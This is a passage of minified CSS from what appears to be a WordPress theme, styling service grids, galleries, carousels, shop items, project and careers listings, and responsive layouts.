0, 0.4));background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.4));background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.4));background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.4));background-image:linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.4));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='rgba(0, 0, 0, 0.4)');/* BACKGROUND HORIZONTAL */content:"";position:absolute;bottom:0;left:0;right:0;z-index:2;opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services .style-overlay .more{color:#fff;display:block;font-size:40px;height:40px;left:0;line-height:40px;margin:auto;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:40px;z-index:3;opacity:0;}.layout-services .cms-grid-item-inner:hover .style-overlay:before{opacity:0.8;}.layout-services .cms-grid-item-inner:hover .style-overlay:after,.layout-services .cms-grid-item-inner:hover .style-overlay .more{opacity:1;}.layout-services .cms-services-header img{width:100%;}.layout-services .cms-services-header .cms-services-icon{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;max-width:100px;}.layout-services .cms-services-title{font-size:17px;line-height:25px;text-transform:uppercase;margin-bottom:16px;}.layout-services .cms-services-title.line{position:relative;}.layout-services .cms-services-title.line:before{content:"";width:20px;height:2px;position:absolute;bottom:-6px;left:0;background-color:#313131;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services .cms-services-readmore{margin-top:6px;}.layout-services .cms-services-readmore a{text-transform:uppercase;font-size:12px;font-weight:700;}.layout-services .cms-services-readmore a .cms-services-icon{padding-right:5px;}.layout-services .cms-services-readmore a span{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;filter:alpha(opacity=0);padding-left:6px;}.layout-services .cms-services-item:hover .cms-services-readmore span{opacity:1;filter:alpha(opacity=1);}.layout-services .cms-services-item:hover .cms-services-title.line a{color:#fb0618;}.layout-services .cms-services-item:hover .cms-services-title.line:before{background-color:#fb0618;}.layout-services.services-layout1 .cms-services-header .cms-services-icon{font-size:45px;color:#313131;}.layout-services.services-layout1 .cms-services-body{padding-top:19px;}.layout-services.services-layout1 .cms-services-item:hover .cms-services-header .cms-services-icon{color:#fb0618;}.layout-services.services-layout1.services1-dark .cms-services-header .cms-services-icon{color:#fff;}.layout-services.services-layout1.services1-dark .cms-services-title:before{background-color:#fb0618;}.layout-services.services-layout1.services1-dark .cms-services-title a{color:#fff;}.layout-services.services-layout1.services1-dark .cms-services-readmore a{color:#fff;}.layout-services.services-layout2.show-icon .style-overlay:before,.layout-services.services-layout2.show-icon .style-overlay:after,.layout-services.services-layout2.show-icon .style-overlay .more{display:none;}.layout-services.services-layout2 .cms-services-header{position:relative;}.layout-services.services-layout2 .cms-services-header .cms-services-icon{color:#fff;display:block;font-size:45px;height:70px;line-height:70px;text-align:center;width:70px;background-color:#313131;position:absolute;left:30px;bottom:-30px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;z-index:100;display:inline-block;}.layout-services.services-layout2 .cms-services-header .cms-services-icon img{max-width:55px;}.layout-services.services-layout2 .cms-services-body{margin-bottom:52px;padding-left:30px;}.layout-services.services-layout2 .cms-services-body .cms-services-title{margin-top:43px;}.layout-services.services-layout2 .cms-services-item:hover .cms-services-header .cms-services-icon{background-color:#fb0618;}.layout-services.services-layout2.hidden-icon-style1 .cms-services-header .cms-services-icon,.layout-services.services-layout2.hidden-icon-style2 .cms-services-header .cms-services-icon{display:none;}.layout-services.services-layout2.hidden-icon-style1 .cms-services-body .cms-services-title,.layout-services.services-layout2.hidden-icon-style2 .cms-services-body .cms-services-title{margin-top:24px;}.layout-services.services-layout2.hidden-icon-style2 .cms-services-body{padding-left:0;}.layout-services.services-layout2.hidden-icon-style2 .cms-services-body .cms-services-title{margin-bottom:9px;}.layout-services.services-layout2.hidden-icon-style2 .cms-services-body .cms-services-title:before{display:none;}.layout-services.services-layout3 .cms-services-body{padding-top:24px;}.layout-services.services-layout3 .cms-services-body .cms-services-icon{float:left;margin-top:22px;text-align:center;width:70px;}.layout-services.services-layout3 .cms-services-body .cms-services-icon i{font-size:30px;color:#2f2f2f;}.layout-services.services-layout3 .cms-services-body .cms-services-content-inner{padding-left:70px;}.layout-services.services-layout3 .cms-services-body .cms-services-content-inner .cms-services-title{margin-bottom:6px;}.layout-services.services-layout4 .cms-services-header{max-width:80px;float:left;}.layout-services.services-layout4 .cms-services-body{padding-left:100px;}.layout-services.services-layout4 .cms-services-body .cms-services-title{margin-bottom:7px;}.layout-services.services-layout5 .cms-services-item{padding:0;}.layout-services.services-layout5 .cms-grid-item-inner{padding:30px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout5 .cms-grid-item-inner .cms-services-header{margin-bottom:15px;}.layout-services.services-layout5 .cms-grid-item-inner .cms-services-header .cms-services-icon{color:#fff;display:block;font-size:45px;height:70px;line-height:70px;text-align:center;width:70px;background-color:#313131;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services.services-layout5 .cms-grid-item-inner:hover{background-color:#fb0618;color:#fff;}.layout-services.services-layout5 .cms-grid-item-inner:hover .cms-services-header .cms-services-icon{background-color:#fb0618;}.layout-services.services-layout5 .cms-grid-item-inner:hover .cms-services-title a{color:#fff;}.layout-services.services-layout5 .cms-grid-item-inner:hover .cms-services-title:before{background-color:#fff;}.layout-services.services-layout5 .cms-services-readmore a:hover{color:#fff;}.layout-services.sv-custom-border .cms-services-item:nth-child(1){border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;}.layout-services.sv-custom-border .cms-services-item:nth-child(2){border-bottom:1px solid #e5e5e5;}.layout-services.sv-custom-border .cms-services-item:nth-child(2) .cms-grid-item-inner{position:relative;}.layout-services.sv-custom-border .cms-services-item:nth-child(2) .cms-grid-item-inner:before{background-color:#e5e5e5;bottom:-1px;content:"";height:1px;left:0;position:absolute;width:2000px;}.layout-services.sv-custom-border .cms-services-item:nth-child(3){border-right:1px solid #e5e5e5;}.cms-services-wraper{/* End Grid Services *//* Start Gallery */}.cms-services-wraper .nav-tabs{border:none;text-align:center;padding:0 20px;margin-bottom:26px;}.cms-services-wraper .nav-tabs li{float:none;display:inline-block;margin-bottom:10px;}.cms-services-wraper .nav-tabs li a{color:#313131;background-color:transparent !important;border:none !important;margin:0;}.cms-services-wraper .nav-tabs li a span{display:block;font-family:Montserrat;font-size:15px;font-weight:700;text-transform:uppercase;margin-top:21px;}.cms-services-wraper .nav-tabs li a i{font-size:40px;}.cms-services-wraper .nav-tabs li a:focus{border:none;background-color:transparent;}.cms-services-wraper .nav-tabs li.active a,.cms-services-wraper .nav-tabs li:hover a{color:#fb0618;}.cms-services-wraper.cms-services-default .tab-pane{background-color:#fb0618;}.cms-services-wraper.cms-services-default .tab-pane .post-thumbnail{background-position:center center;background-repeat:no-repeat;background-size:cover;height:inherit;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-left{left:0;padding:0;position:absolute;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right{padding:90px 100px;color:#fff;position:relative;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right:after{content:"";height:100%;width:2000px;position:absolute;top:0;right:-2000px;background-color:#fb0618;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right h3{color:#fff;font-size:37px;text-transform:uppercase;margin-bottom:35px;line-height:normal;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right h3 span{font-size:67px;left:-95px;line-height:1;position:absolute;top:78px;color:#fb0618;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right .cms-services-content{font-size:19px;line-height:29px;margin-bottom:50px;}.cms-services-wraper.cms-services-layout1 .tab-pane .cms-services-content-image{height:715px;}.cms-services-wraper.cms-services-layout1 .tab-pane .post-thumbnail{background-size:cover;height:715px;left:0;position:absolute;right:0;width:100%;}.layout-gallery{/* End GAllery *//* ==========================================================================
   [End] 12. CMS Grid
========================================================================== */}.layout-gallery .cms-grid-item-inner{position:relative;margin-bottom:30px;overflow:hidden;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom{margin-bottom:25px;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom i{background-color:#fff;border-radius:2px;color:#333;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom i:hover{background-color:#313131;color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-title{color:#fff;font-size:22px;font-weight:500;line-height:28px;margin-bottom:8px;}.layout-gallery .cms-grid-item-inner .cms-gallery-category a{color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-content{background-color:#fb0618;position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.8);-khtml-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.layout-gallery .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner{position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;}.layout-gallery .cms-grid-item-inner:hover .cms-gallery-content{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.layout-gallery .navigation{margin-top:20px;}.cms-countdown-wraper{text-align:center;}.cms-countdown-wraper .countdown-item-container{border-left:2px solid #eaeaea;}.cms-countdown-wraper .countdown-item-container .countdown-amount{font-size:30px;line-height:25px;color:#2f2f2f;font-family:'Montserrat';display:block;margin-bottom:10px;font-weight:bold;}.cms-countdown-wraper .countdown-item-container .countdown-period{font-size:13px;font-weight:normal;color:#5a5a5a;font-family:'Montserrat';text-transform:uppercase;}.cms-countdown-wraper .col-md-3:nth-child(1) .countdown-item-container{border-left:none;}.pagination li{/* 
   [Start] 14. Call To Action
   +-----------------------------------+
*/}.pagination li a,.pagination li span{-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border-radius:0 !important;/* BACKGROUND GRADIENT */padding:9px 0;border-color:#e5e5e5;border-width:1px;color:#313131;font-size:14px;font-weight:400;margin-bottom:10px;margin-left:10px;max-width:40px;min-width:40px;padding:9px 0;text-align:center;text-transform:uppercase;}.pagination li.active a,.pagination li:hover a{background-color:#fb0618;border-color:#fb0618;color:#fff;}.cms-cta-wrapper{/* 
   [Start] 14. Call To Action
   +-----------------------------------+
*//* 
   [Start] 15. CMS Projects
   +-----------------------------------+
*/}.cms-cta-wrapper .cms-cta-text{display:inline-block;}.cms-cta-wrapper .cms-cta-text .subtext{font-size:14px;color:#fff;line-height:1;margin-bottom:12px;}.cms-cta-wrapper .cms-cta-text .text{font-size:22px;line-height:1;font-family:Montserrat;font-weight:700;color:#fff;text-transform:uppercase;}.cms-cta-wrapper .cms-cta-button a:nth-child(2){margin-left:6px;}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:right;float:right;}.cms-cta-wrapper.cta-left .cms-cta-text{float:right;}.cms-cta-wrapper.cms-style-default{background-color:#fb0618;padding:35px 35px 35px 200px;position:relative;}.cms-cta-wrapper.cms-style-default:before{content:"";height:184px;width:127px;background-image:url(../images/cta.png);background-repeat:no-repeat;position:absolute;bottom:0;left:35px;}.cms-cta-wrapper.cms-style-default.style1{padding-left:115px;}.cms-cta-wrapper.cms-style-default.style1:before{background:none;content:"\e801";font-family:"Linearicons-Free";font-size:40px;left:40px;position:absolute;top:50px;color:#fff;}.cms-cta-wrapper.cms-style-default .cms-cta-text{position:relative;}.cms-cta-wrapper.cms-style-default .cms-cta-text:before{background-color:#ff8600;content:"";height:23px;left:-20px;position:absolute;top:15px;width:2px;}.cms-cta-wrapper.cms-style-2 .cms-cta-text .subtext{color:#313131;margin-bottom:18px;font-weight:500;}.cms-cta-wrapper.cms-style-2 .cms-cta-text .text{color:#313131;font-size:40px;line-height:1;}.cms-cta-wrapper.cms-style-2 .cms-cta-text .decs{font-size:17px;line-height:26px;font-style:italic;margin:15px 0 0;}.cms-cta-wrapper.cms-style-2 .cms-cta-button{float:none;text-align:inherit;margin-top:40px;}.cms-cta-wrapper.cms-style-2 .cms-cta-button .btn-secondary:hover{border-color:#313131;background-color:transparent;color:#313131;}.cms-cta-wrapper.cms-style-2.cta-align-center{text-align:center;}.cms-cta-wrapper.cms-style-2.cta-align-left{text-align:left;}.cms-cta-wrapper.cms-style-2.cta-align-right{text-align:right;}.cms-projects-style.grid-dark .cms-grid-filter li a{color:#807f7f;}.cms-projects-style.grid-dark .cms-grid-filter li a:hover,.cms-projects-style.grid-dark .cms-grid-filter li a.active{color:#fb0618;}.cms-projects-style.grid-dark .cms-load-posts .btn{border-color:#807f7f;color:#807f7f;background-color:transparent;}.cms-projects-style.grid-dark .cms-load-posts .btn:hover{border-color:#fb0618;color:#fb0618;}.cms-projects-style1{/* 
   [End] 15. CMS Projects
   +-----------------------------------+
*/}.cms-projects-style1 .cms_pagination{margin-top:50px;}.cms-projects-style1 .cms-projects-item-inner{position:relative;overflow:hidden;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-image img{width:100%;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-image:before{background:rgba(47, 47, 47, 0.95);content:"";height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover{left:0;position:absolute;right:0;top:0;bottom:0;padding:50px;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category{-webkit-transform:translateX(-100px);-khtml-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category a{color:#a9a9a9;font-size:13px;text-transform:uppercase;line-height:1;margin-bottom:2px;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-category a:hover{color:#fb0618;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title{-webkit-transform:translateX(-100px);-khtml-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 320ms linear 0ms;-moz-transition:all 320ms linear 0ms;-ms-transition:all 320ms linear 0ms;transition:all 320ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title a{color:#fff;font-size:18px;text-transform:uppercase;line-height:normal;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-title a:hover{color:#fb0618;}.cms-projects-style1 .cms-projects-item-inner .cms-projects-hover .cms-projects-readmore a{color:#fb0618;font-size:36px;font-weight:300;position:absolute;left:50px;bottom:50px;-webkit-transition:all 290ms linear 0ms;-moz-transition:all 290ms linear 0ms;-ms-transition:all 290ms linear 0ms;transition:all 290ms linear 0ms;opacity:0;filter:alpha(opacity=0);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-category,.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-title{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-hover .cms-projects-readmore a{opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item-inner:hover .cms-projects-image:before{opacity:1;filter:alpha(opacity=1);}.cms-projects-style1 .cms-projects-item.col-lg-3 .cms-projects-hover{padding:25px;}.cms-projects-style1 .cms-projects-item.col-lg-3 .cms-projects-hover .cms-projects-readmore a{left:25px;bottom:25px;}.cms-projects-style1.style-dark .btn{border-color:#fff;color:#fff;}.cms-projects-style1.style-dark .btn:hover{border-color:#fb0618;background-color:#fb0618;}.custom-map > .vc_column_wrapper{background-color:#fff;margin:0 15px;padding:88px;/* Loading */}.cms-loader:before,.cms-loader:after,.cms-loader{border-radius:50%;height:18px;width:18px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:load7 1.8s infinite ease-in-out;animation:load7 1.8s infinite ease-in-out;}.cms-loader{font-size:10px;margin:auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-loader:before,.cms-loader:after{content:'';position:absolute;top:0;}.cms-loader:before{left:-28px;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.cms-loader:after{left:28px;}@-webkit-keyframes load7{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #ffc527;}40%{box-shadow:0 2.5em 0 0 #ffc527;}}@keyframes load7{/* CMS Shop */0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #ffc527;}40%{box-shadow:0 2.5em 0 0 #ffc527;}}.cms-grid-shop-layout1{/* 
   [Start] 17. Carousel
   +-----------------------------------+
*/}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image{background-color:#f6f6f6;position:relative;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image img{margin-bottom:0;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart{height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a{display:block;left:30px;position:absolute;right:30px;bottom:30px;text-align:center;background-color:#313131;border-color:#313131;border-style:solid;color:#fff;font-family:Montserrat;font-size:13px;font-weight:700;letter-spacing:0.02em;line-height:1;margin:0;padding:17px 26px;border-width:2px;text-transform:uppercase;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added{display:none;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover{background-color:transparent !important;color:#313131;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart{opacity:1;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta{padding:19px 0 70px;text-align:center;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-title{font-size:14px;line-height:26px;margin:0 0 8px;padding:4px 0 0;text-transform:uppercase;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price{color:#fb0618;font-family:Montserrat;font-size:17px;font-weight:700;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price ins{background-color:transparent;color:inherit;}.cms-grid-shop-layout1 .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price del{font-size:13px;color:#a9a9a9;}.cms-carousel-layout1{/* 
   [Start] 18. CMS Process
   +-----------------------------------+
*/}.cms-carousel-layout1 .cms-carousel-inner{position:relative;}.cms-carousel-layout1 .cms-carousel-inner img{width:100%;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content{position:absolute;max-width:370px;left:30px;padding:30px 30px 15px 30px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:2;background-color:#fff;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content .cms-carousel-subtitle{display:block;border-bottom:1px solid #eaeaea;padding-bottom:15px;margin-bottom:15px;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content .cms-carousel-title{font-size:20px;line-height:29px;color:#fb0618;text-transform:uppercase;margin-bottom:23px;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content .cms-carousel-description{color:rgba(255, 255, 255, 0.8);font-size:17px;line-height:26px;max-width:400px;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content .cms-carousel-readmore .btn{padding-left:26px;padding-right:26px;margin-bottom:15px;}.cms-carousel-layout1 .cms-carousel-inner .cms-carousel-content .cms-carousel-readmore .btn.btn-primary{margin-right:16px;}.cms-carousel-layout1 .owl-controls .owl-dots{bottom:24px;left:50%;margin:0;position:absolute;-webkit-transform:translate(-50%, 0px);-khtml-transform:translate(-50%, 0px);-moz-transform:translate(-50%, 0px);-ms-transform:translate(-50%, 0px);-o-transform:translate(-50%, 0px);transform:translate(-50%, 0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-layout1 .owl-controls .owl-dots .owl-dot span{background-color:rgba(255, 255, 255, 0.4);}.cms-carousel-layout1 .owl-controls .owl-dots .owl-dot.active span{background-color:#fff;}.cms-carousel-layout1 .owl-controls .owl-nav .owl-prev,.cms-carousel-layout1 .owl-controls .owl-nav .owl-next{margin-top:0;position:absolute;bottom:30px;left:30px;margin:0;}.cms-carousel-layout1 .owl-controls .owl-nav .owl-prev i,.cms-carousel-layout1 .owl-controls .owl-nav .owl-next i{height:70px;width:27px;line-height:70px;background-color:#2f2f2f;border:none;color:#fff;}.cms-carousel-layout1 .owl-controls .owl-nav .owl-prev:hover i,.cms-carousel-layout1 .owl-controls .owl-nav .owl-next:hover i{background-color:#fb0618;width:70px;}.cms-carousel-layout1 .owl-controls .owl-nav .owl-prev{z-index:2;}.cms-carousel-layout1 .owl-controls .owl-nav .owl-next{left:70px;z-index:1;}.cms-process-layout1{/* 
   [Start] 19. CMS Careers
   +-----------------------------------+
*/}.cms-process-layout1 .cms-process-list{position:relative;padding-top:15px;}.cms-process-layout1 .cms-process-list:before{height:100%;width:2px;background-color:#cecece;position:absolute;top:0;left:84px;content:"";}.cms-process-layout1 .cms-process-list li{padding-bottom:45px;}.cms-process-layout1 .cms-process-list li:last-child{padding-bottom:0;}.cms-process-layout1 .cms-process-list .cms-process-year{font-size:25px;color:#fb0618;float:left;width:85px;line-height:29px;position:relative;padding-right:18px;}.cms-process-layout1 .cms-process-list .cms-process-year i{background-color:#fff;color:#313131;font-size:20px;height:40px;line-height:40px;position:absolute;right:-20px;text-align:center;top:-5px;width:40px;}.cms-process-layout1 .cms-process-list .cms-process-title{font-size:20px;font-weight:500;line-height:29px;margin-bottom:7px;}.cms-process-layout1 .cms-process-list .cms-process-content{padding-left:120px;}.single-careers-wrap{margin-bottom:100px;}.cms-careers-default{/* 
   [Start] 20. CMS Partner
   +-----------------------------------+
*/}.cms-careers-default .cms-careers-inner{border:1px solid #e8e8e8;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-careers-default .cms-careers-inner ul{border-bottom:1px solid #e8e8e8;padding:32px 15px;}.cms-careers-default .cms-careers-inner ul li{display:inline-block;font-size:13px;color:#9b9b9b;font-weight:500;line-height:23px;}.cms-careers-default .cms-careers-inner ul li a{color:#9b9b9b;}.cms-careers-default .cms-careers-inner ul li.cms-careers-title a{font-size:15px;color:#fb0618;font-weight:700;}.cms-careers-default .cms-careers-inner ul li.cms-careers-title a:hover{color:#313131;}.cms-careers-default .cms-careers-inner ul li i{font-size:16px;padding-right:5px;}.cms-partner-layout1{/* 
   [Start] 21. CMS Lists
   +-----------------------------------+
*/}.cms-partner-layout1 .cms-partner-image{float:left;width:170px;margin-bottom:64px;}.cms-partner-layout1 .cms-partner-image a{background-color:#f9f9f9;border:1px solid #e7e9e9;display:block;max-height:115px;width:100%;text-align:center;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-partner-layout1 .cms-partner-image a img{max-height:115px;max-width:100%;}.cms-partner-layout1 .cms-partner-content{padding-left:200px;margin-bottom:64px;}.cms-partner-layout1 .cms-partner-content .cms-partner-title{font-size:20px;line-height:30px;margin-bottom:5px;}.cms-partner-layout1 .cms-partner-content .cms-partner-subtitle{position:relative;padding-bottom:20px;margin-bottom:10px;}.cms-lists .list-style{font-size:13px;line-height:30px;color:#7f7f7f;}.cms-lists .list-style li{padding-left:28px;position:relative;}.cms-lists .list-style li:before{content:"";font-family:FontAwesome;color:#313131;left:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */font-size:15px;}.cms-lists .list-style.list-style1 li:before{content:"\f01d";}.cms-lists .list-style.list-style2 li:before{content:"\f058";}.cms-lists .list-style.list-style3 li:before{content:"\f105";}.cms-lists .list-style.list-style4 li:before{content:"\f006";}.cms-lists .list-style.list-style5 li:before{content:"\f006";}.cms-lists .list-style.list-style6 li:before{content:"\f0da";}.cms-lists .list-style.list-style7 li:before{content:"\f111";font-size:7px;}.cms-lists .list-style.list-style8{counter-reset:li;padding-left:0;list-style:none;}.cms-lists .list-style.list-style8 li:after{counter-increment:li;content:counter(li) ".";color:#313131;left:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}@media screen and (max-width:1600px){#cms-theme.header-14{margin-left:270px;}#cms-theme.header-14 #cshero-header-left{padding:50px 30px !important;width:270px !important;}#cms-theme.header-14 #page-default .entry-content > .vc_row{padding-left:50px;padding-right:50px;}#cms-theme.header-14 .vc_row[data-vc-full-width]{padding-left:50px !important;padding-right:50px !important;}#cms-theme.header-14 .vc_row[data-vc-stretch-content]{padding-left:0 !important;padding-right:0 !important;}#cms-theme.header-14 .cms-cta-wrapper .container{padding-left:50px;padding-right:50px;}#cms-theme.header-14 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-14 #cshero-footer #cshero-footer-bottom > .container{width:100%;padding-left:50px;padding-right:50px;}}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}}@media screen and (min-width:1270px){body .cs-boxed{margin:auto;width:1270px;}body .cs-boxed .container{width:100%;}body .cs-boxed #cshero-footer #cshero-footer-feature-top > .container,body .cs-boxed #cshero-footer #cshero-footer-top > .container,body .cs-boxed #cshero-footer #cshero-footer-bottom > .container,body .cs-boxed #cshero-footer #cs-copyright > .container{padding-left:30px;padding-right:30px;}body 